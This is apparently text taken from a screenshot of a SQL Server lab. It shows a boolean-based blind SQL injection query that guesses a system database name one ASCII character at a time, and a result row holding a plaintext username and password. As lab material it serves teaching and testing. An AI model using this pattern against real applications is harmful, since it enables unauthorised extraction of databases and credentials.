 1 select name from master.dbo.sysdatabases where dbid=1;
2
3 select * from dbo.zkaq666 where username='tom' and (select count(*) from master.dbo.sysdatabases where dbid=1 and ascii(substring(name,
2,1))=97)=1
信息 Result 1 Result 2
id username password
1 tom 123456